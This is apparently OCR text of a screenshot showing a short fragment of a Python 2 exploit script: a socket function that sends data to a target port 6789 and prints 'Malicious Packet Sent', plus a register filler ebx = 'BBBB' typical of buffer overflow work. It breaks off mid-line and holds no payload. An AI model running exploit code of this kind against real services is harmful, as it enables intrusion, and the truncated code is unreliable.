
host = ""

port = 6789

def send_request(host,port,data):

    s = socket.socket(socket.AF_INET, socket.SOCK_ST
    try:

        s.connect((host,port))

        s.send(data)

        print "[+] Malicious Packet Sent [+]\n"

    except Exception:

        print "[+] Exploit failed . . .[+]\n"

    s.close()

ebx = "BBBB"
